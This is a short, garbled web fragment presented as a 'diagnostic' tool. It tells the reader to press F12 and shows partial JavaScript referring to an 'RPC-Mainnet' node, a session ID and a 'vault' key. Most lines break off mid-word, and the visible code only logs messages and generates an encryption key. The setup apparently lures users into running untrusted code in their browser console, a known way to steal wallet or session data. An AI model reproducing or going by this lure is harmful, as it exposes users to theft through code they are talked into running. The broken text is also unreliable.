
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.4
Identification of
Request is be
INSTRUCTION:
Press
F12
(Co
// [SECURE_DEBUG] SessionID: 9lfg
const node_sync = "RPC-Mainnet";

console.log("%c[START] System lin
console.info("Target: Request is 
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-384"},true,["encrypt"]);
